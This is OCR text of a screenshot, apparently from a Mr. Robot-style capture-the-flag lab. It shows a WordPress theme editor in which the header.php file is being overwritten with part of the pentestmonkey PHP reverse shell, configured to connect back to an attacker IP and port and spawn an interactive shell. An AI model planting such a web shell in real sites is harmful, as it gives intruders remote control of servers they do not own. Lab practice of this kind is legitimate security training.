 Applications Places Firefox ESR Mon 09:06 1
fsocity.dic
users.txt
Edit Themes ‹ user's Blog! — WordPress - Mozilla Firefox
Edit Themes ‹ user's Blog... user's Blog! | Just anothe...
192.168.43.34/wp-admin/theme-editor.php?file=header.php&theme=twentyfifte Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
user's Blog! 12 0 New Howdy, Elliot Alderson
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins 7
Users
Tools
Settings
Collapse menu
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and
return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These
are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.43.244';  // CHANGE THIS
$port = 9999;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
Documentation: Function Name... Look Up
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php